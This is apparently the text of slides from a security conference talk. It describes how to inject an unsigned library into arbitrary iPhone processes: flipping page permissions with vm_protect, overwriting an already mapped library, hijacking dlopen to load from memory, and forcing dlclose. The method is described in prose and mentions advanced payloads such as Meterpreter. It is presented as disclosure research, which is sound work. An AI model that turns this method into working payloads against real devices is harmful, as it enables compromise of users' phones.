

#### A step toward success

- Just two days before our presentation at BH EU Charlie discovered that it is possible to set execution flags on a writable page
- But only shared libraries pages



#### My face after Charlie's discovery





### But still..

- My attack could not work anyway cause we cannot touch the executable pages
- So instead of a binary we decided to inject a library..
- .. It worked!



#### My face at the end





# Why so?

- Until now there was no way to execute your own code on a factory phone
	- No advanced payloads
	- In most cases no payloads at all
	- Just some very hard return-into-libSystem stuff
- With this attack we have:
	- Advanced payloads(Meterpreter anyone?)
	- No need to play with return-into-something stuff anymo

### A few questions

- How Charlie's trick works?
- How can we map a library?
- Ok you have an injected library, now what?
- How do we play with dyld in order to link our library?



### How Charlie's trick works?

- Three steps:
	- Call vm\_protect() in order to change page permissions to readable and writable
	- Write whatever you want
	- Call vm\_protect() again with readable and executable flags



### How can we map a library?

- Mapping a library is no different from mapping an executable
- We need to make sure to map the injected library upon an already mapped one
- Clearly we cannot just memcpy() stuff



### Leveraging the trick

- For each segment we need to map we issue a vm\_protect with READ and WRITE flags
- We copy the segment
- We issue another vm protect with the protection flags the segment expects



# Ok you have an injected library, now what?

- A non-linked library is useless
- The linking process is in charge of resolving library dependencies and link the executable to the library
- We need to work on the dynamic linker in order to understand how to link it



# Osx dyld vs iPhone dyld

- On Osx you have a bunch of ways for linking a library stored in memory
- None of them work on iPhone (they have taken out the code for doing this)



# So how do you load a library on Iphone?

- The library must be on the disk
- You need to call dlopen()
- The library must be signed



#### But our library is not signed, is it?



### What to do now?

- Dyld has still a way of mapping a binary from memory (it has to for loading the main binary)
- We should use it
- But it's simply not enough



## The idea

- After we mapped the library we call dlopen()
- We hijack dlopen() execution in order to call the function which loads a binary from memory
- A few patches are needed



#### Dlopen hijacking



#### Loading from Memory





### So we're done?

- Not really
- When the library is linked it searches for symbols in each linked library
- \*each linked library\* means even the one we have overwritten



### One last patch

- Before overwriting the victim library we force dlclose() to unlink it
- To "force" means to ignore the garbage collector for libraries
- We need to be careful with this one, some frameworks will crash if they are forced to be unloaded



#### It's done



### Results

- It is possible to load a arbitrary non-signed library in the address space of an arbitrary process (despite the code signing stuff)
- It's the only reliable way to have a workingpayloads on factory phones
- Rooms for improvements

– Meterpreter anyone?



# DEMO



# Thanks! Questions?

